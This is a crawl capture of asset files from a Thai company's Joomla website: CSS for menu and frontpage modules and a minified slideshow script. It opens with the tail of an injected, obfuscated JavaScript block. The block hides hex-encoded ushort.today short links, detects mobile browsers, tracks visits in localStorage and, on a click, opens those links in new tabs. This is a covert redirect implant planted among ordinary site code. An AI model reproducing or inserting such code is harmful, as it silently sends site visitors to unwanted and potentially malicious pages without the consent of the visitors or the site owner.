x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x72\x4a\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x44\x67\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x51\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: http://advanceddigital.co.th/main/modules/mod_minifrontpage/themes/default/assets/css/style.css
body_size: 3355
content:
.minifrontpage-default .clrfix {
	clear: both;
}
#minifrontpageid {
}
.minifrontpage-default .mfp-table-cell {
	text-align: left;
}
.minifrontpage-default .mfp-table-cell-inner {
	margin-right: 10px;
}
.minifrontpage-default .mfp-table-cell p {
	font-size: 90%;
	color: #666;
	padding: 10px;
	background: #f0f0f0;
	border-radius: 4px;
	box-shadow: inset 0px 0px 10px #eee;
	margin: 0 0 10px 0;
	text-shadow: 0 1px 0 #fff;
	line-height: normal;
}
.minifrontpage-default .mfp-table-cell:hover p {
	background: #fbfb71;
	box-shadow: none;
}
.minifrontpage-default .mfp-date-author {
	font-size:80%;
	line-height: 120%;
	color: #666;
	margin-bottom: 10px;
	display: block;
}
.minifrontpage-default a.mfp-readon {
	background: #7BA428;
	color: #fff!important;
	padding: 5px 10px;
	font-size: 80%;
	text-decoration: none;
	margin: 0 0 10px 0!important;
	display:inline-block;
	border-radius: 4px;
}
.minifrontpage-default a.mfp-readon:hover {
	background: #000!important;
}
.minifrontpage-default .mfp-introtitle {
	/* display: inline-block; */
	vertical-align: top;
	font-size: 120%;
	line-height: 120%;
	color:#CC9900;
	margin-bottom: 5px;
}
.minifrontpage-default .mfp-other-article {
	text-align: left;
	vertical-align: top;
}
.minifrontpage-default .mfp-other-article-inner {
	font-size: 90%;
	color: #666;
	padding: 5px 10px;
	background: #f0f0f0;
	border-radius: 4px;
	box-shadow: inset 0px 0px 10px #eee;
	margin: 10px 10px 0 0;
	text-shadow: 0 1px 0 #fff;
	line-height: normal;
}
.last-cell {
 	margin-right: 0!important;
 }
.minifrontpage-default .mfp-other-article-inner li {
	margin-left: 10px;
	list-style: disc!important;
}
.minifrontpage-default .mfp-other-article-title {
	text-transform: uppercase;
	font-size: 80%;
	color: #666;
	display: block;
	margin: 10px 0;
	line-height: 120%;
	font-weight: 700;
}
.minifrontpage-default #mfptabs ul{
	position:relative;
	margin-left: 0!important;
	padding-left: 0!important;
	margin-bottom: 10px!important;
	display: inline-block;
	float: right;
}
.minifrontpage-default #mfptabs ul li{
	float:left;
	width:6px;
	height:6px;
	background:#ccc;
	cursor:pointer;
	list-style-type:none!important;
	text-align:center;
	margin-right:5px !important;
	border-radius: 6px;
	box-shadow: inset 0px -1px 2px #bbb;
}
.minifrontpage-default #mfptabs ul li.activex {
	background: #666;
	box-shadow: inset 0px -1px 2px #111;
}
.minifrontpage-default #mfptabs ul li:hover{
	background:#333;
}
.minifrontpage-default .minifrontpageid {
	table-layout: fixed;
	z-index: 99999!important;
	overflow: hidden!important;
}
.minifrontpage-default .anim-div {
	z-index: 1!important;
}
.minifrontpage-default .mfp-table-cell-inner .mfp-img-left {
	float: left;
	margin: 0 10px 10px 0;
}
.minifrontpage-default .mfp-table-cell-inner .mfp-img-right {
	float: right;
	margin: 0 0 10px 10px;
}
.minifrontpage-default .mfp-categ {
}
.minifrontpage-default .mfp-categ a {
	display: inline-block;
	font-size: 80%;
	background: url(../../../../images/categ.png) 5px 50% no-repeat #f0f0f0;
	padding: 5px 10px !important;
	margin: 0 5px 10px 0;
	border-radius: 4px;
	text-decoration: none;
	text-indent: -9999px;
	width: 10px;
}
.minifrontpage-default .mfp-categ a:hover {
	background: url(../../../../images/categ.png) 5px 50% no-repeat #666!important;
	text-indent: 20px;
	width: auto;
	position: absolute;
	z-index: 99999;
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://advanceddigital.co.th/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css
body_size: 3869
content:
/**
** This file assume the good working conditions
** No styling (color, background,...) should be made here, only positionning and management
**/


div.maximenuckh ul.maximenuck {
    clear:both;
    position : relative;
    z-index:999;
}


div.maximenuckh ul.maximenuck > ul {
    clear:both;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck .moduletable {

}

div.maximenuckh ul.maximenuck li.maximenuck {
    /*float:left;*/
    display: inline-block !important;
    float: none !important;
    position:relative;
    text-align : left;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck li.maximenuck img {

}

div.maximenuckh ul.maximenuck li.maximenuck a,
div.maximenuckh ul.maximenuck li.maximenuck span.separator {
    display:block;
    float : none !important;
    float : left;
    position:relative;
}

div.maximenuckh ul.maximenuck2 li.maximenuck a,
div.maximenuckh ul.maximenuck2 li.maximenuck span.separator {
    float : none !important;
}

div.maximenuckh ul.maximenuck li ul.maximenuck2 {
    display:block;
    z-index:11000;
    clear:left;
    margin:0;
    padding:0;
    text-align : left;
    position : static;
}

div.maximenuckh ul.maximenuck li ul li.maximenuck {
    text-align : left;
    position : relative;
    z-index : 11001;
    padding:0;
    display: block !important;
}

div.maximenuckh ul.maximenuck li li.maximenuck a {
    display: block;
    padding : 0;
    margin : 0;
}

div.maximenuckh div.maximenuck2 {
    float : left;
    margin : 0;
    padding : 0;
    /*width : 180px;*/ /* A TESTER */
}

div.maximenuckh div.clr {
    clear : both;
    visibility : hidden;
}

/* child items */
div.maximenuckh ul.maximenuck li div.floatck {
    position : absolute;
    left: -999em; /* a supprimer pour effet slide */
    padding : 0;
    margin : 0;
    background : url(../images/transparent.gif); /* important for hover to work good under IE7 */
}

div.maximenuckh div.floatck ul, div.maximenuckh div.floatck ul li {
    position : static;
    /*height : 100%;*/
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck.fixRight  {
right:0;
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight  {
right:0;
}


/**
** fancy parameters
**/
div.maximenuckh li.maxiFancybackground {
    z-index: 8;
    position: absolute;
    top : 0;
}



/**
** Show sub menu if mootools is off - horizontal style
**/
div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckh ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck,
div.maximenuckh ul.maximenuck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck {
left: auto;
}

div.maximenuckh div.maximenuck_mod ul {
left : auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://advanceddigital.co.th/main/modules/mod_showplus/js/ext/slideshow.push.min.js
body_size: 934
content:
Slideshow.Push=new Class({Extends:Slideshow,initialize:function(c,b,a){a=a||{};a.overlap=!0;this.parent(c,b,a)},_show:function(c){var b=[this.image,this.counter%2?this.a:this.b];this.image.retrieve("fx")||this.image.store("fx",new Fx.Elements(b,{duration:this.options.duration,link:"cancel",onStart:this._start.bind(this),onComplete:this._complete.bind(this),transition:this.options.transition}));this.image.set("styles",{left:"auto",right:"auto"}).setStyle(this.direction,this.width);var a={"0":{},"1":{}};
a["0"][this.direction]=[this.width,0];a["1"][this.direction]=[0,-this.width];if(b[1].getStyle(this.direction)=="auto"){var d=this.width-(b[1].width?b[1].width:0);b[1].set("styles",{left:"auto",right:"auto"}).setStyle(this.direction,d);a["1"][this.direction]=[d,-this.width]}if(c){for(var e in a)a[e][this.direction]=a[e][this.direction][1];this.image.retrieve("fx").cancel().set(a)}else this.image.retrieve("fx").start(a)}});
